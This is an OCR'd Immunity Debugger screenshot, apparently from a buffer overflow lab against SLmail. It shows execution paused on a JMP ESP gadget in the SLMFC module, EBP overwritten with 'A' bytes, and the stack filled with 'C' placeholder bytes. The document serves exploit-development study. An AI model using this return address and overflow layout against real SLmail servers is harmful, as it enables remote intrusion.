 Immunity Debugger - SLmail.exe - [CPU - thread 00000D7C, module SLMFC]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services M
5F4A358F FFE4 JMP ESP
5F4A3591 0048 5F ADD BYTE PTR DS:[EAX+5F],CL
5F4A3594 98 CWDE
5F4A3595 35 4A5FC0AC XOR EAX,ACC05F4A
5F4A359A 4A DEC EDX
5F4A359B 5F POP EDI
5F4A359C 3800 CMP BYTE PTR DS:[EAX],AL
5F4A359E 0000 ADD BYTE PTR DS:[EAX],AL
5F4A35A0 0000 ADD BYTE PTR DS:[EAX],AL
ESP=0246A128, (ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
Registers (FPU)
EAX 00000000
ECX 02469EC4 ASCII "13/04/06 13:57:17 P3
EDX 00000000
EBX 00000004
ESP 0246A128 ASCII "CCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000001
EIP 5F4A358F SLMFC.5F4A358F
Address Hex dump ASCII
0043D000 00 00 00 00 00 00 00 00 ........
0043D008 00 00 00 00 00 00 00 00 ........
0043D010 04 00 00 00 6F 72 20 75 ┘...or u
0043D018 73 65 20 74 68 65 20 73 se the s
0043D020 65 72 76 69 63 65 20 6D ervice m
0043D028 61 6E 61 67 65 72 20 69 anager i
0043D030 6E 20 74 68 65 20 63 6F n the co
0043D038 6E 74 72 6F 6C 20 70 61 ntrol pa
0043D040 6E 65 6C 20 74 6F 20 73 nel to s
0043D048 74 61 72 74 20 74 68 65 tart the
0043D050 20 73 65 72 76 69 63 65 service
0043D058 2E 0A 00 00 0A 6E 65 74 .....net
0043D060 20 73 74 61 72 74 20 25 start %
0043D068 73 0A 00 00 25 73 20 72 s...%s r
0043D070 65 6D 6F 76 65 20 20 20 emove
0043D078 20 20 20 20 20 20 20 20
0043D080 74 6F 20 72 65 6D 6F 76 to remov
0246A128 43434343 CCCC
0246A12C 43434343 CCCC
0246A130 43434343 CCCC
0246A134 43434343 CCCC
0246A138 43434343 CCCC
0246A13C 43434343 CCCC
0246A140 43434343 CCCC
0246A144 43434343 CCCC
0246A148 43434343 CCCC
0246A14C 43434343 CCCC
0246A150 43434343 CCCC
0246A154 43434343 CCCC
0246A158 43434343 CCCC
0246A15C 43434343 CCCC
0246A160 43434343 CCCC
0246A164 43434343 CCCC
0246A168 43434343 CCCC
0246A16C 43434343 CCCC
[13:57:17] Breakpoint at SLMFC.5F4A358F
Paused